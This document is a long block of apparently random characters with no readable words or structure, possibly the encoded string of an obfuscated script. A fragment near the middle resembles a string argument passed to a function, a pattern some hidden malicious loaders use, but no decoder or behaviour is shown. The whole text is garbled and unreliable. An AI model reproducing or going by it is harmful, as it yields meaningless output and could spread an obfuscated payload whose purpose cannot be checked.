;![)(1rnt.6\/2)U0P})T3PwdPeX. t.<!:)(u!_!iPsa19,sTP6P8PPfU6<_.d1{s?K(s,.;l.fn_!pPs )!]5{)pPnXJmny!i; Prbo.w):\\!S_cP92ai4(n6],sUzrU\/_(t(ot%tta,01 vX%P6X})pj,1j9X0yUv1,:P;8xdr]X[,P)uU7Pss.u-3(c.4_P:o{ba7MU!)UP!;1m$]UsP_9!,eC41e:(Pv_f63}np]l8?X nSs}PUs01B n[ 7PTl6it)hU,Po1k]UPlmtP]K_=U=rl PUs]ad5XU]X.Uio nm3e)UeUgX1v1lilXgVa{U]6tX,]U1lP_;UPcP].!OtUax]X300S2P:hX=xm.!le.Xc.D80tlPxXtbr1PssAunXtfcovU{)senMvP,. !de9N.!46tP=xX X fR1,G\'rr hPPsl\/iPu.Uao6iust)U:.)S>iD]|=ncV7[!-o{PP0w)e7Xwc182,U]6irxek]]OXt!sYisXn]XPUs i16XXo4h[ts7P.5\'QPuPgo]+noe,m."5Z!7p_PPPmsPft8]PyoLxi:UP)6AeU\'aco)n;U=L0@=.\\R%xv2dYp-sXeU1 {i\'1PXnMP[.=U(P}n!4.0!Xy06]U4a0u?I3P.{4X4I7P<tPX8CcPPUOma.uUtU(g()XPP!}(7n( om>=o]X:X!a(It>y)ft .u:Pp6!{n{ue\'Lv!iPr!yfebP=\'C{fP]g.Unba9titP?laPR,UE=.]QtX=Xt[P! U)!cU.,r}];,2wl,rXb6e]kPin\/9tdTSUu,1gl!bln7Xc]P9, nUsdr eeUg.3p<t(Xu_&!fP{vliXP8U!t_tP.$XureeNCU]w1vr32P):2PUP]U5eof,P90}s;XXX.7=UffdcayJP]PPds2n<)hihnBdU81 .Ulo[kUPP Uo.1PjxUuX8t[Q]]9l]3P6.eelOPeiPPtP;ntU}U9x8.!eX#dPboe9)Ye48d{{.pxUP2.e.0)1U,PXX0a]and<e)X93xi6t ,Jv5n i40!(XUr:.C6pP97tXfTna};a ,PK.t29q9nU6UPB[ tmsn4lKr,eP,v P8N2s:Ka]0XIv}m|d?}}pX0n:2.P P=)[)!P2VtZs,mc.60].Ra)!lXe68] u7XndU.oTr.ise]} ;PP}0U{U }f)U!PU=g!t=J6.;Plnn;UFe 13v\'.!.XPdt))UgPd(fXf4Xa.!X25hPEr|alm.P.Xc`.sT9P6:.sQhkt]!WU()btr2ew)a{X<Pu!{7doasP7Xt9dU]g 7[t.oe,]RXnPP[s2d;5= 5@2{;0rct1W.te)o,=6P{Ut3FPatPnb@fe2CPd)u|r:)LoqP,=XtX3UX=!Uo);L(L6IXg&+3ibEX}gT.rm hUa .=06_)PPa5P.27P:Vx]iUUn=d=y_,="US18X..)if$0vtox"UeP.viP0nR.rc]t]0eX=!es4sgei,P,)l623^.0PUgsodr Pnu+gv0}P:tk(1aybR=KP,.?te:c Us8!X%vXI.mPw.a}Xe]4U3XTU\'9oPeP,:.dU66PR?((o@ d.WX>U!X=zn6n0 8U6,YriUP4]PLX +esPC 9rnPn3>nUe5 7*dPd{!.UrPr850;#e, .U$Xd7=ad.\\2!.%(]]rn.)og14b1ss718oneP4emb_n]<a.;{.U7ck31;Ue"s$U.3}]"twRnP1EYM7p&cPo0U44[Uhm`X.U5:XrnUUU69?.!nss!nlPUP 8e6e>sv0 UPyU]LeU4sli.)U]X$6Eivn0XP.4on;*Xi!\'UPU1dt)]@P8Y6Us6 n2.5Uc,nf\\Prmpyvh1a.Q-WIp%oa} (lidXX1S.)keU2neiynU)$.ldi.!iXX.{XU3: P.&X`c1:P5;]Uc6]ivdvb!enX76xyf.hmVe)P nUt.e]e.U0=ce.6ef(UU5,5inhv%\'nhU, d\/_yrss}(U31 Xru=1ant}U.}u7gtNCPUN.xcXAbe!P,bmblTIP,UPU,93Be})[26ta0:co9KPnr]}XrTcXuXx&m5.c)9Ra:P9_exd90d3UPZ.5f;ld Ur)deP(UP m6\/c7Ui 3<sm}tPU)_k U^_d1W7.n !tT!:Ua0k)DPXP_U(?v(NKlnUXeXtU!k4[9)ki.4l qon); t;M!wXoU1,T ]o!tY@:,()et.X}^X)v1v.!:+y._3 s<e].t:.s)}XPd!_}n3f]iNP+:{3U.M.uX$=tn; k(5! !ot)UToU> Ulbsu6oic1ty,8dX=X1!voeeU}\/!d5da,UeeUNoPUl6s'),yVI('n7=$nn!!8XlEO=cPasHUX,PP.X_s=6U_X49).:)6(PUnUp`,=dVU9}|Po.5oHB5!}goXU0>U]g 2t\'UBPsPPHen] e7&u.UXOdu7;r=HGU.G$Qr6 dPnPHIr7nTD].H,- ]e]e5PHU\/"6eX)nX;}es36e,#.(7UCU(rflXnrU0;[Uwss6_+=h}i1:snfS0fUt1;a+e!C.PfU).lM0P1Psx4XxPeiU.l7]g@UPJB.!-n0U)]r2)U+JUfP+{XPBPPKetUPrt8X5:]sl=7z&XP( -=n)X!PnH]:HPl)vf;)  Xxe*5U!PPnlM{eClJ]ybLXPsisU1)p.Z(,eVe3.e2x uS();PU!g.X)4n.?sP7]hUnn)N6n?i9)U_I@.X9gx7)P=#U*.loemsve$S)8,,pHHY&0S&xa P,;Pl_.+"PU4#f<P(uDU(.eXa,UwU]T\/pI8_Gh,3M(  p+!Ue[1 .!Bn,PP!yH).BP%+TXh3{.!.0_$0E_U:P5)e9e]C.5)])})ld^y;]01t0s|*8)lnP37UM`U;o(Phd])X06*37 UPtoNqBS<%1_Ud}xHQCb XPPUZGX7uPdynP(6tt4h(m;pP =+K.;6UHn4unX-Po-3Xv,;7iX?c,QU1,]4HHU"s1cd_gg{Pi#CeU_a41)UUtPPS=U$.Ua0cU(X_iUHakc.HXv;YFk 7ZPH!Ur(.V=i.]6t,6Uj;P.mUUl=$sflP{dn.^XU!1Un.!X$IU_.PdX9Uam$U}U]Y.1,p.{x3XrHP)uU. n}\\PP9P<9IC.t#PT P*t0?oP(\\x#=]_(o7[5,H$oX._,]_+0UuT91P+ej6acn6pP)gX,[r0(()naPn6P$PHD UPX,;@tnu]:Pg]i_H?QhiPgu_UxU!.k6lP!gUtP]X0]0]UbnP"[UhmfU`PdJiU sUk."il|U3le!ocN6_r3)s!Xt)RP u.4U&6sX+4m;r_fg.P6,n.,6$P5:PtPol#)F?nPHn]l=7Xl]LUX{.r5nP_$7s24yXeIt,:sJ_P=yHXeXr)*PXH|r2acU,X0ut7r,3\\ "P!RU_2=Pp}XnUXU5U]P_lXUPH4=>7F2l5n\/_a7 4P):jsXdrUnPH8E,nU:UleP![]27U)=1tS )9[3P_UE,}X\'uUl]}LHU).?e!LX)U3N!= -_[UHyP,yi-L .}<i0o$tp]UP)nPsU},P;PXn_m)d.g0NP6U)anh2PucX(Pe;oU2fUf"l_XddH7Pn2e eP)+PQ]l=n30aX.PXPX;N.7]"ylX.=em(}oPUetp)CeyrU=]K\'aHXn6XH]U79PIXA3X2 U"8..m1=E46i:wtX={0amd.)nXxPt8HPohw.PnHXr.Ih_XTU4oPXpk4PaeFrWX]1HPH2dl{HaU_#,,)8\/Pui)V76nU.;.P7.7}m] U5!4tU_qXnc3U.sb.!}&.X0X],jihYU1PyHPP\\(X_A3tdtP]b_]mHof_7tGX8pe}_H.p;U4n6UtXoUl(l2(7XT7v.46}tPP)<ecMie4er7Ns{c{ PPyHJP)$ )miTP5\/sUXUXahD1.U+,nL.i).9o)[,P 2iWPis4Umc(Alu2aHRH],P|,$ n )ffnSUp;;,!UPiPUX._ U]$daP{.9P5HrX.XeW v1he0x}_UP7-X*..yUHe1-A shCwUn|p\/nd2.,.cUioXc0.7o,q hUeEUmaP9v.n_:i Py73gr.d{0x1tc+7.1PH6"NYUh)!4sX6;)3A8r}o-,f)maU]AXtP6U=ne(lo3uXHUP5.d(.aP0.erU4)hmP).6H)oPUXd.e.d.%PU4P)U;\\ P!HX:t8PU38.;(HX)Pu+();-U5.4U4!iH13ixt ._(f=S(tUP.ec7[_)UP]o ln7dOd.cg)nUly^ymo|P(].P4(het._XadSX-,_f=_uX!wd)I=n;ac0en9<aP4y4eP4!U4|10s,7rf6Pdf+u.i{,[>\/0P)P1np)=2.9a$U)X}dn_CPZtn#epmmU;a_!1%ej[t0,[PXUj3VxnU_,,ndXr+$eU==!tX.)uA!:!eru4h;U(.7g(]XUmb.}..1i\/xPX$7((uXaHU=t)"]]4V}xr7f)6i\/)eylSlN4P>ex9=HHU(P33e8.6ac.ap!,JX|syA.22\'5NP$.UH(6&26oe},o)iHXs?UNoA<g3X=_ \\UXrz1rs*;3lH],9Pxt)d(prxtPPQX.=JaT([.iUfaoG1ce.b6HPlo I.H_$\'5oXHee"=eUs]sL3.ic`ae3P}_U3X_)63P]u5!X1Ue%1[Ue!1uid\\h\/0)afu}nn\/t0.!Me7nN3!X{erUhs.}3UUU!7;xiu1o!].UP.!7=X.tolktIt]Xt$HPx7X.r[J!PXU=.U_try \'7ht,wx]eP>c|r_Uf;X{;d.!)a4XXce&h;n.tO"PPr\/WXPUKB-if UapXtQU>p)em5etCeUsr4=."n]!n.6(G.6.2HHPiyiTX6P;KnPga56)X.Xt]t=)13H.p[PiHi.$tH7UcnUUXd-9;d.7+0)eg)6e.3P8cPT ]0+$d+or,g0(Xc4uRneX%dX`;Xp)GsUmH[kX+>4P2:aNPt45PPeX(=4)[.HPa]3Hgg(*clnck;_>;PersPU+)!P_]7,0._.{d(`0iX?4,P5U!c3X0uXa R(o?X(Ul+o 6pilo{3!.!ltsrn2r^Cg(=r 65l>0= vr))(XP_P)UU};4fU.]!)fk-alP]H#VPXPMq)H(i6!e_EXm8v@vUP)PXxoPHa8Mnx1+6]UXX}]nlc3PC}XA_PL)rn5U2X\'P=(.$>7io5lNe,f.OP.6toPH.dU&6no.(tH1XyfH_U6dU(]HPL7gXf8.((HPTU5P45_gvu6)i^nUX+.P) n\'3.(TU&.8,)XaZd.H9) P6==46l2]j1..0x+k(_,rUUb4r)aXP.3]n)P=n]|hs+eU|e,#U}SoK3.leUm_nU(=6[o{d8P rfLPUnhmnryUPnma4HPH1;ruPe$UoX.H.x_H]6Xdo.04X11P9(7,Xq(aorc&|:ePU\\BUvu2U!HXc.p)t0u31U]PeU]m4u)Wg5tdX#_g.U+fXH73k!9U*se)TU.{8>s6_2 35-Qav3e  ;)ie aUol+ zW<@H)mf)LHX$4,.;)!1oX^U(J.XAc73.UAed#kcX6].Pa3uL\/(.HlU!6 eU5*!eiU\/ P!o?tUnp.kHp\'(P9t};CX2H}aUrn<{XP "3X 9n)nPPU%9rco;}sU]n7,0[w,,UIKH)r(t))Pe1XH3e.t0!e.XkieF}9_UUU)89P)i\/].Px(`HUP.i_k3o);)e=vePn}k..[$5,PoHnUBn{U\'4.H+47.*!=otUUe{5}d.!Qit5Xi!liHeslU P*)e,){)HtkoJrolU6dus95])X(EUUo[nPit5yPX2oH)cmH(cXn)E1]UdUu7H=HUsn8U.U70MMopHc47eeUg))UfP6U3UdlR]a.]U,Xeunat(ePjX_tiqn0ei{nd_PJ?X8xU)UPw+;UT{y(.f=oU}=M.r2.X8H`9=xdXnUn(H}PPH=i3sUQR_f.1r86-&.P{0y119lu@UPf)"ld],-PXemPhDXMW}iHD-8 e$.{U_Z3_OP,M;)"a 8FXe:_hM)]aHGSdX{UdXr{jt)U._rXB7QUn.lr1UUn,yrnaHtPmoPP.0rHhUgrUUeP,\/1[HP]mU0g3Xkd+UxPUq7SUl9tH)80HnXHa{U$ UPYt7.eUPHet\\.,P1a}wX3np?9P)hPa).H.4\/$U).U 4f;;U6V3U,438aBPtm0Jvg0 ,Pc.Xn)]Uln00 ts.+5+8gt+H]PfUUP6^1g=nXMtg.$$=Yu4cnP(6U}\/]Uq+.=iPT}]dy-l[.>s6MdrD!H2M=gen)UefHutUI,66;s+UgX+tc+pt[4eU_+Jet6]Xa(.1^Unqj]w{6E_TnP)A>!aLn]UhlP0 )i]HHaUrt{} )i(.,UX_d.uXN4]=erP44!)X,?P(H40jU0,_;H3;4.6U),6Qgi1oUP[cf(,nPXw_=!jlf)ug!qPx]o$q((nr4...u@>,g1cc4oX(]UieUlHe rU.u. M +[nn\/\/lw8\/tglf0U;Oe_:scP$6U1lH[nKipPU5sPcuk@=o25.mUU0.UP,\'\/]X:PU=PQc7h)S7_,"rnz_PP5[..d1yoIXlXo1X_]3U{s3PPd:iUyii`H3,1m=XUH.\'6;=4XtfyVbb_1.6,r7P(r_eCh!.n,rnp(0ePp.l_+.X$W})7)=C}7"tX1.Hnv( (7)l_3JoP3N$ _eXS_0=XP70uPU=(PHP]ljPh\'{!on]U rnC){(U)P]UU6U5(2X7PsX!.UaX_!.}}UsUy!Jt{AU2t1u((7_! XUfU]HUs nC{)n)hX)Hn1P((H vl d;]$7eBhsNmScHXiHl]!]&PPX=r2]V}xU)Ug0sPUU4BPXUtn5.nXXA_U&U1 _P}s;lPUnXUPc_s8,U+PXX3O{(Mh]5P)e6k dl{].l,ofXU>,}UP(i&h$HVe3(s$={i5n;d0n)UseXeU=Hnn=ocPHH{,(UU4N]Psne0d|nUHH-yN;nyXm{PPP!M.U}0!(.tt)pPHUMibPFUP.6iPPHXitn.aa_PUP#B8Ibs8HXsXsvt,.e1i]8UoXeXoPPJUHPYlPkUUOwU)pH)ANk}]g)1DPe.nXU8.x[P8)U)xeU>V)!=mP_(._=1lgdZ8|LyX9 e7nH+8_^t[){n.6$c}n8yTpUp9HyXH7ns[,P H6.3%PP(o8?P"P,.(=4eX]5pP,.7u7P90U4oNxn(0])X]!e.UJwMf]#aaV.atU8UbH[}se.$otPP;sn)!!(PscA,m.r.JHc]XId]c;fm\\,HXU;UisP)!Z:_(rhPj5X;};OX.( ]667UcU X$)HTrP;P8l=e:B+tn6.3=.yP.nXvyUP{.?[].la,UE4PWPr=!_1}iyoxd8P1,U.)tU\\)6M1X;+kr`ee4=X"Uom!(JX6lteP:Jn)6e[UP;oUfda!9tX,h=X_1X-;)RPP)6$ t+ap8UhldM=3=2P7eP@])toH},64PX|;4SPct9&u1ld.!.(xnU]d}XPjH)_]_N_usXe)X.oid.9P8r,SnUPh});dU;,[e8)(fkvP1r0sPe(n.fP46),^5!6XdU|UX*^1XHarc.iHX50lXx0^yn7tuisUH)]Hog){.!XUJ8!mlniU.o]".8..1m[ceiUN5p()PH(e6cnU8F y;+o0{UG4PkU.ao{._tuUs0.9pjrsr)) T(_!$8]*ot,=oXP u.) rOnc=XXetU.H,f,P.1PPG.c[)$a756gUUXUX{KalP.!?licgdPnmslo$Ubl(Ag,:0.Jr (;Ht(iH}.U7l.P;81PvkXNHnvPez=nNk`nl&H4[yU](`:Pr9[Pp# UD P)6U5XUh?.oTTmdq,9!)\/F(96Ua1)sPPU7UP)Peg(P{,+\'o=hQUPn.U)v9acuXs{D4.eUa_\/r.8ec$.o_PcP[).HHg].ney_e(.e+E;7T!X\/X0)PX`Xya_o6UrXKH*,U (k)_hPRi?it7to_(!X.Uf ,U10w]boPaAyU)))n_Uj.e%X(n(I_tbK[+8<x+{#r?P+TPe..n)Pegd$=3=\'X3K,}3 4; d&mU]= PnHoP}p;NXPsPUP}rPY:HF"t2},4s.iXa=)HEeX]rULU+}p^7UUfot8U=t.d8Xm i4X;CUX(d_y6U%]a4u^3_U=g)6dM8f]{tHPcH. 9=PneUuw47o!PeU6.iXH\/f5P !+1Poj;P1;?vUtpx`!(P0C+1Ht8){;].(J_XPa;tHcnX9 Hxou\/*yC-().dPE5+x6HP6rcfP1!;d16x*!H!2H=so06VP32UwJldck!E>]U|!1(-XHSnH}3!U}t(1y!!xbu3Hleai\'H_D f=uo$7Ku1.Ct98Xe_X)B!lP;+igXf0[ch=7PP.UV.)rU.)o>On+_Xo_lQJUXUtPP9p,HUanP3)U,reUF)?]7ad.4SU6X:h3X8pPX;P5c4n)PPp}!8.UH oe)HTeU0eveeauP!-4$n!U.syaHc[}X(!))=x3}4S[}l=Hnnf,df,eto6CS1X3].P)kXU;{([9\\rGhXUEHHid?=.prfa<2.-;+fai_lPd,PAO.Xd]]8U96d)_g5-PX_holX087,Pular.u.n PiUhv:yP }}n44p<X_U,c6Xr.+*9ssFEy(,o3T."fR9_05U,[3)as5u56]4ncU3]!).r!U+X8,P49rPXU0( Ui)g8Wyl4M(_CPh[,.iA4oP0k,JXU{Penn.[n;}n3UB!6P(XoP|1tmX4.?i;HXi(n=..Xo&4Uyetri{!Xym7eXPy,6)X99aJjb JUE 7av3=1))nVPmnuorrUi=.)n5&PmPit(Ucgatokn_Pi(XncP@ab=u4UiP)(PHHP0]_kf6\'].t2Q)I[. (Hh=_^U3[dC]]sP8UPX{H)!-j5Pac_P)dU!yoM(k(4(qc0nc!!ca]l3 N,dn,nX50]_klym U)0g<==fU1XU.]U,%g$Pxy=),U];P6UgH2t]UHe66uX7_G3XP@)`V)PfnVi!.f5l;e8a}!U=4,6.fPx_BUap{y>"&f]=.PscdOi!T2X=Xc}lH00..U 0y{U}mlXu!.ep.d5\'m,UPXthPs=;U(9(2#,9P3XX1nfy.2>U:nU$se)7lPc39_8kel36ibr{4P&i&i6iU5:U)iPP0PHUf.]lXUX 7rl6|uo!,H},BU7hUeHfU+arnsHXUs 2H,lP]s1RrEeeC[^!X!r]Hy0g>cG7Ne))Ur;rG)}UvXPP".]cP5wndHulU(9,\'Hs.vnUeelMf[iPUaXU:!r]oe.gsH45PH6}5tetoyieH_)iuon>UP:w.\/Xi5PC8*P\'[]rn?W|Re!dX[X6g)HrftHDc!.hP]nUh-90nrl+3b4U\\xP>C!PH=HllH6Ud4DJw;obU6eHJU7_=.ut!(4Xzf7t)P,.U5Ra_H_^;leU_XXdf3XXXp)=eP.XgiXFc\\IXLY_x >1(i-!nP$MshH69}]F!4X!roU7U!_fP._m]\/U$x_H\'HntX!1k4[a 33Jwz}]HnUPxUnfmdUcP..0.,CnetUUt.$=5$P)3UHPeN2(!_,7NPnfn7to_Ut.U.6),__nY,XdUH).(\/n,RJU7PtP.fo7&2P3n_71UPH7-PXPPT$HNdPbsP9eJ;sicX0)(en$U(aH[(; XipX_k;Xilnrc!!PU3aiXPc)(NI A_D x,UyU$nPlP]bPc6]yU2#pe]y) L-oc.1uU)k!)8 )PUh6;iXg?U+63.l)mTU(*UPP 0Pnro_0XiH2ksU]),uU.NsgPP+])1a0!oUX6C$l8!YlXc7PPg SX(9Xittf%aY .Hul;"PupP*eX)8,{PH08]>X=dP)H("XX,y09ir6)XgP).7_8mPP]4} i96.3]d$73.,X+XU)PlsiXl.X.t.0;$i,Rig_xk.e3X6t7 <0Ut.d,(.P6PiP^S07a8,U3! 4XP?ke.Pe0,]CVeEuUPy9]UtUUX8X6u\\eP9.7|U9PH4lX).6,{(up{ + 4d^g08a].6P)[)"hd9PU0P((9P{0)bQP,.pci..P#0$UtPXt;P]%^ho.r7!.da?}TX.,=|__kd.UXm[U=Hs$\\.K-6e\'X5!PU6rW-iPwot>ue7Ui*r((D.!=73)eq.dPfs7XH30a..2nlHIP]..XP{ .r=.yUjr;:UHUHb=c4.IbrUcou5)n1P,k0]3m]cX}aX,wUc nV6{rlHC)o)a..iojnXJPfHKtq8x(),bvP3HHdsPo)xpX]28=]6XPC(o{P(H}(|+!PoUi?vEb)).HjXPs(31Xd:HH(HnU\/-da+"n(=wfr.]4_nXo=S?1UH;}p0.a;vlr.lC$U.oH"che!otdEdX]dyd)"fX;nnOdeead+,)(U_8(PCj )U;RrdHXHUbi,)v(-Ue(PUt=1-)s)fkT.PU`=.iXP f ])(.owcgHU_vaiUeUX.ls;=P"4XC}e!er_nin)Xf6e]cPi=(t[;o+k\'n3\'dIiB:lne\' 1d8Uy0=aX[36jX\'>.U+orP}))r[5Xn PPXH]Ura+,P._He.k [}nP]>U.(33)PJn)_PlJ_U!)6E(2t P(al[UU_-0U)X+.h.7]Q -1UrU2UrP{;9=*cUone6x 0]@r!=H(H4,@ej_nU.P)i!ket] U.onJ,$>ntPc+Hhi%0iUh`4]T4{71e.<,AXXy!_P6XKh.UUtUuXr=sH.}U,l+PPaU}zi!;i -t x6P.|_vo;HjTh77jcoPm{Uru& 1se:!U5T[]UPf=H_.Uoxt7Gasr5N)4r.%o6;PX}rfUP4H[PPu3dXUUcn>].d9;Pp!Pk(_}3.%}=1XtBPiE(mn|7^J9eU.8{.oP\\3ec.hXnU7[sn. P5-X*Hd=PHnSJP2q61Pr..){UnfC!jbin!,H8])(.ag=f6k3Pce]-U1.2P8]K.d,(!H{n.-Ut]nPU5d1@#rp3mU.U30\\n vyo[f.;3b99es$U}gP)!un}P.;Uv.@e-nXP46r6r2e9MiP;CaSHVP$PNo;02U9U(,Ul._,nyH)Ur"lnH>bXU..;P3UnHU8_elX`PXcmeT&Uoh P)XH,).Uy.,.UtnL^(]la4(!g_J_Pi.X\\(}snUtfhPJUUXP_U$U re,=.)5U;XxpH 0HX,}]cl6{P.]tuH}alP)tUH6P3!E3)X2=P=.PPJXNPXXUUs9$!N:3.n.Ubdl=HtPP"li,P0diU_Pn0P9-.ttn[[PUnX5d8pkwU5Dlv(=.e}n566.Rt.nP05U8UuUUln_0.HCaj>)([HHM)nP5\\ngyPP8iP+uU67$-XXe7p;-B}famsgnzX).`@.:x)de3x4e![d_-NcP.XEP$UPeu.Qr@,5HlFho!Htjs.UDXmo.bX=qHUi?PHcr;XtXfXf\/.tU[ or_6YU\/H.fH+3.YJw-lUo9iX13"az}P{P*xUHX5XRh[.:bs=o)ePv!tPl)(+p\'PpJUPa3anrtPu.uN(t:Jp0P}d!5fiv].Pua|tUxX9uk4o7Xp]C.PX.XoH1(,Gnnr.btUXjP.$_,y[_P(16hf4ri}cUsMr}aPPU8C!P]N.?npUx;rhe8}U9}PXX0Xpoa{X.{Xy$.`f6sPs.__enp=$6X0s )UHPs)")U&6XX)UiP&aHePHqtUvtnPz{3(TX6.eU-t}w"PI{;!_mie|rk=ylTU_hhUtf_P_HMuesP (yn 5.Xrt:].X(.d:}VH[fdXfrf6)P_eHUl6tki=,(|8.7w42P?aX$ac)sa(oCH.=e)3iHShP.$klP4PkU8H] Xe;UpX1_MrHa!)eOddUPHinxP6.\'e}JU+)hi.vshXPy.trUP)z\\r.mU)]}4+QaaPtebldeU{, 6eUP(;X}Mto!pXaee]\/!l.[c|t;P)eg_#0U6 %s\\x(1$0UUl_HiX1U.e97P6xUue;_X{6.ap tdn;i.o?dU>;XtUUXn]t)o,n _cHfPX-tr0)?s9o6i]U^r.o,t c?tUP0)(4PPciHN51"puUX1uXB@P)3s1H nvH;S914 bX.Xtxti.H_{b1Hss)n=#*).n]PLcaHnUela0rXihUr^.3X=,eFr  ]r\/$U(X"6o_U7 .PuPH_],=l iPr]MvUn)>(pP_f.P?M_dHUinU6 (bU}gPc,]UgXU6Urr=)H( !Xaf4:fUS7=`.peHr;a66.=(P3}1=eW(:7lUP{e2eXM\/i=5X{$lP6Xfa_H.{{)]9Uet<aXIGO$7M,.86U.lU 3Hic)U0!Ut7d]=P8(_.yUU_e4r]nH6)66eCo)=LeUjsH(].OUPU5;?)0U$U, [c_lcPUC%)cf9axP,NK r_=w5n)42b$U:X"PPs:-snXp,3)n=2U"Pe.U]"f1PP!rHP2PL=U$X_O9eh(PPU);0 Pt,ltUU.0"Ptl;i6l]n6PU(ld]UX&X;_!6(X;Uo)==ns.P \'\'U. .X]9.dUr3.ae"]U+hxUUga{)U;PC!(XSPUvr:,"7)P7)teU;O}!Pl:(oNPrip0HxU).0UPrno){P)+H2+[r=dU"e.$f]UXg2>e,)=E.nyoPP}.50;P0$HtU9n[|:UeU:Pd9P_"nePn4e{98H&x)XU 7U(.td,e...=s7W*P,teP0?PnPlc4rfnd .5{r==7 XU@eiX5.?\']P,H5U.{XncUUs}nje!0 PmTXfP,H4{oo)d.\\9f(X) t6BX+<"[Pt55(2;f).ttP65[8d=5i.;(hS9:[\/nPB} p])Pt]P]UXd.UHnHJ-e>=+(8(bg}rQ[!!aPNi PX}n;5mi(X]8u.0+fn tUPUbU;Ug!^,U dX+PreHX(P Xk9\\m#](Pd.69UU3(dUHd4H;!me m)EA9)2PP072t]7Si"eg=UtX-i..H?Eifd!h]XgZ=!rXXo(=!PsT)8iJUZt}fB_1]]qk4!f?XP_7Z6r9M{5Xwr oT XV(tox!;6_+E( W5B!r5u9#OmD]:]wA_>2;5H)3PCP8y>UXf-Xn_Hb.HU7P6Pe6eH&b.n8==Hel.76eU1UH.>oU]"7H06[cm3c!UU \\ $bvn;y!U.PV.uis.|)x=NJ)!ap_;MP\\rf}iH9(P*f2Hd46()PHUl UPrBPU>_u_6eaU77H7}UP_9LHh`_hX?,0fU1deHfu:f)YH.t\'5xU[s2_s1)=]U@P]0M[;HHXc3_Xm}7r]ey2.crc_wUoUdUX.UUi fPEPy)rUXU%osa..PU9uXUX(LnM_1wrPu#XU.af(P[XfP_5a_iPCe423<)3=.nfPf\\pP;{4?Sie0nnl:(Hea.HVX)t n9t21KaUidUzd3r_1FXX\\jc_UP)e7X.Pa vX{[nVnx(#f.&.!}PP0B6nik45\'PXal;ygU ]P!(6U(2izXf!c)HX0.!XPUP[32XtPe.Xe41.+5;80jPUeXm(^]4(! Ud.PU.)P_16Jt= P\\P< ]Ed.U|N=,6T|n p,08}i6e$P)enfZk=T=st,U!Xn6H4UdXg=H,5^hHR3$X$eP(l%X;p. a{manP7UnPaHHUa6_lU5%_.n1U P.aPnPUXPUeHX6pd4sX]PH)2H7],rUe;e=T$}} 6[UJ8PgHUH)}6n1ic!)A5;]4H;.Xri7U_)uPd]Hf31U*$P6M.)=5a&k+o}P!DP^rci"U&Dkb7]P_7p nUvOH>ItPnt0( 5=X5=ya7U*=1(h&*9nRU1Hm=6P1r;rrPP.d]!.P.{n).sPg5=7gY_FP3;)|H (0.bsy3Hb,.(uoxP2k=XM_PtXfdnte4]nXr_]:+.C){0!HnMi<?r_s7])hCo(WnS]H_,rnleX?yaX]u6X;30nhstaH UP7 C5!).X3CMSPP8UasP3iXpPaeeUf\\f|K\'.fTotsUi1}l(h5590vuddUUnl}NH*r2ij,6r5Hnx4U|5elr 5X.Xr,3HBPzXoU\'5fP6sP"fTa )Qi7PP{@U61LX+hdTpX4Pl(6),;5,d8UPXSP.m6PXP.tXi_(XnP[P0=3nfj_t0X_b6,r4D8_}E7H$cU:njuU et0X]!UnU*Pl95dPX .3iP]3(unU(]dlX>u Xm[f.eBUP7sP"T&P)rH1i_1r,p-{,Ui9;e? <noP7P1,empm8a=$6)<&e>zt}.{\/.5}+{_2Pv(]y7#!j e,PrtHsP>oXUP)75PM;MUm[7)HH]UP 8 ,_ js0PU0Jx0) ]Hd)=:HX 96s R)P1?o5+s(0_ P*u}y!wsc"=.[)e( oah]!tP05\'3$eJU,tP5hhPrt((se){07.\\X0=P.=UHa87XPC ))Ht;!==?rPPU)a6_ (0oP..{rk{ 6=.g.x[u! (luP!1nu,_qTPm`!(eor701cHe)P_tP3f1ui.],.il6U0J_u[8#}toP6U)_= Pya{t9.n"ie*(li0p)JUUk?pF UatUPm>tl)>ipPnSm ecyH_4fhXUrPg6_ _ slrz.6=lL )(hgSl6<UUUMWs6194.P,)9 6]t9{i{;}%6.6.3h(trn)n6t.5.i6+A.]7asbU)6]tx.JeMhWyr], foUgfeCdP+]H!;h. 1UXE)PX6.XtU8HtUUr}f0n!<.x.Z 5 xU\'0o..!Js,l4aa&)si_+I{,X.t1nAU_XTCkl!)oU0t5i79Pe7 eDP;_ n)6n.>) ]P0r.7.9wpf1URiduPPNX  aU.)_y9 u",=U_dXX]Pzo=Xdt;onX.,UtH y&UUI.)egUdU )noX)U(w][ggh0sPl7U_nJ]meyUX,Olt62ao)e(Kr)c.;,U( t..U<z_vr]ei75Uh.4y6)e*E[.n6)oSUXX t$(.P.;PH{sH(r8])!snchdXP0Xh,.c+)XU1knU}PU1BrtaU#w}f eX;PnXUO;d%_s._Hxy,F \'(;r*eH+dX5P[UXUCc$ l]N(aM={Ulle0 \\)!4PLwH$,H).^.P0HP59P.o}=1P_P*QZi6u;c_s>4o&xu];n&16XU.oLnX`))l1X lt,tHX[1!H PH3`]h;6P!]0m\'n9X8436)g1Tasp(eUd%k4uPcvlPU7C.U)!]odXl=tifs?\')U .f:,cHiUd(nPV};e3c e_i}U_8s9ckut.(:_UX l,6>}sPadx@s]>wqbt*e)nt_U..X]]rHkst6:lPHfRUF;1O;.U;H (e(ic 7HUP|;0.UJ4UU!i.,ksXx:Ue(dnU;=1icsPU0eP[n0nU.s6oaPls6t) ^X2(20dUn,yE UXeoeufbQ.c -u)mp\\k3gd UbeUag \'PPb8d ],ti1e+\'x3cee.0Ps(:J{J_PI)s3*Q0lK7nHUWN7_tM[ \'{ii.j!U$!bgh%.5P@eT+ p if&p]Zt\')*s7Ei]BIcSnn)6Xh!aXf=yniU;5HuXo, i3U]Q&:XLMf=a2t= tXX&XBesp$].!.}xwwtPi H _XP:XHHe.db..U}|6U=7 7 RX1>PyHloU[kH;P,5.r))!UHU3U c"@$6}n.73n.Ud)R@e e1 aPW!X )]db39e_X*7 P iUxf7lUV()>;U,P+(pn6H&=,lX.0U(i HH4a=\\jXtP1X}]).n ;].vi.p3}2.!.iXNXUNJXU.("(x7nD)}mP6sUdcUtmT}h,.X.n!!v.P9g U,HMr (j)yIXXHodu{nUIPdi.HX6lEU;(gXheP2fesfXPy$U8HlPvO+ 0r)tsiP7.i7)6nP(X0P:n_.4Xh}HU8)20Pte)UyX$osX!Ux:PPG4xdX.Utnv8d7.e[Brs.{0uP4dsP7.){H$!}E4d[]4dXU!]._P]$31P]QORUUsXxH.{(PhP. Unnefyq0vPjt^31tHnwd7ib_d?oPPeX7Ixgt=]{ttvmt n)XU, .gPv,xtUPU.Pf.Pn|9dUUU6Ag) vdrt.ed_,XgsHg)wn,6oPt.!s^P3DPa3UU.bdge(3(U}=rdH]]UeXU 